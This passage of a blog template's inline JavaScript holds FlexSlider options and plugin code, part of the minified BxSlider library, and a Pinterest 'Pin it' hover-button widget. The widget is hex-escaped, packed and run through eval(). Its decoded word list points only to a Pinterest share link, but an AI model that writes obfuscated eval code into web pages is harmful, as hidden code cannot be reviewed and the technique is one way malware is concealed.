    slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
    animationSpeed: 600,            //Integer: Set the speed of animations, in milliseconds
    initDelay: 0,                   //{NEW} Integer: Set an initialization delay, in milliseconds
    randomize: false,               //Boolean: Randomize slide order
    thumbCaptions: false,           //Boolean: Whether or not to put captions on thumbnails when using the "thumbnails" controlNav.

    // Usability features
    pauseOnAction: true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
    pauseOnHover: false,            //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
    pauseInvisible: true,   		//{NEW} Boolean: Pause the slideshow when tab is invisible, resume when visible. Provides better UX, lower CPU usage.
    useCSS: true,                   //{NEW} Boolean: Slider will use CSS3 transitions if available
    touch: true,                    //{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
    video: false,                   //{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches

    // Primary Controls
    controlNav: true,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
    directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
    prevText: "Previous",           //String: Set the text for the "previous" directionNav item
    nextText: "Next",               //String: Set the text for the "next" directionNav item

    // Secondary Navigation
    keyboard: true,                 //Boolean: Allow slider navigating via keyboard left/right keys
    multipleKeyboard: false,        //{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
    mousewheel: false,              //{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
    pausePlay: false,               //Boolean: Create pause/play dynamic element
    pauseText: "Pause",             //String: Set the text for the "pause" pausePlay item
    playText: "Play",               //String: Set the text for the "play" pausePlay item

    // Special properties
    controlsContainer: "",          //{UPDATED} jQuery Object/Selector: Declare which container the navigation elements should be appended too. Default container is the FlexSlider element. Example use would be $(".flexslider-container"). Property is ignored if given element is not found.
    manualControls: "",             //{UPDATED} jQuery Object/Selector: Declare custom control navigation. Examples would be $(".flex-control-nav li") or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
    sync: "",                       //{NEW} Selector: Mirror the actions performed on this slider with another slider. Use with care.
    asNavFor: "",                   //{NEW} Selector: Internal property exposed for turning the slider into a thumbnail navigation for another slider

    // Carousel Options
    itemWidth: 0,                   //{NEW} Integer: Box-model width of individual carousel items, including horizontal borders and padding.
    itemMargin: 0,                  //{NEW} Integer: Margin between carousel items.
    minItems: 1,                    //{NEW} Integer: Minimum number of carousel items that should be visible. Items will resize fluidly when below this.
    maxItems: 0,                    //{NEW} Integer: Maxmimum number of carousel items that should be visible. Items will resize fluidly when above this limit.
    move: 0,                        //{NEW} Integer: Number of carousel items that should move on animation. If 0, slider will move all visible items.
    allowOneSlide: true,           //{NEW} Boolean: Whether or not to allow a slider comprised of a single slide

    // Callback API
    start: function(){},            //Callback: function(slider) - Fires when the slider loads the first slide
    before: function(){},           //Callback: function(slider) - Fires asynchronously with each slider animation
    after: function(){},            //Callback: function(slider) - Fires after each slider animation completes
    end: function(){},              //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
    added: function(){},            //{NEW} Callback: function(slider) - Fires after a slide is added
    removed: function(){}           //{NEW} Callback: function(slider) - Fires after a slide is removed
  }


  //FlexSlider: Plugin Function
  $.fn.flexslider = function(options) {
    if (options === undefined) options = {};

    if (typeof options === "object") {
      return this.each(function() {
        var $this = $(this),
            selector = (options.selector) ? options.selector : ".slides > li",
            $slides = $this.find(selector);

      if ( ( $slides.length === 1 && options.allowOneSlide === true ) || $slides.length === 0 ) {
          $slides.fadeIn(400);
          if (options.start) options.start($this);
        } else if ($this.data('flexslider') === undefined) {
          new $.flexslider(this, options);
        }
      });
    } else {
      // Helper strings to quickly perform functions on the slider
      var $slider = $(this).data('flexslider');
      switch (options) {
        case "play": $slider.play(); break;
        case "pause": $slider.pause(); break;
        case "stop": $slider.stop(); break;
        case "next": $slider.flexAnimate($slider.getTarget("next"), true); break;
        case "prev":
        case "previous": $slider.flexAnimate($slider.getTarget("prev"), true); break;
        default: if (typeof options === "number") $slider.flexAnimate(options, true);
      }
    }
  }
})(jQuery);
//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

	// Flex Slider
    jQuery('.flexslider').flexslider({
		animation: "slide",
		controlNav: false,
	});



    </script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwAHMrJp0FgB068Za5zn1d-SRbP2kkeEI5QnuhAqYb4JXNEpLIEvF3_b8TWPt1tfX7P8IJo8IQWmKObq4LTwzE6WQklxk50SpCjC6d8EKkIgUEmzawfQehkRMDr7WObn2KkglBJ5EL5UTx/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 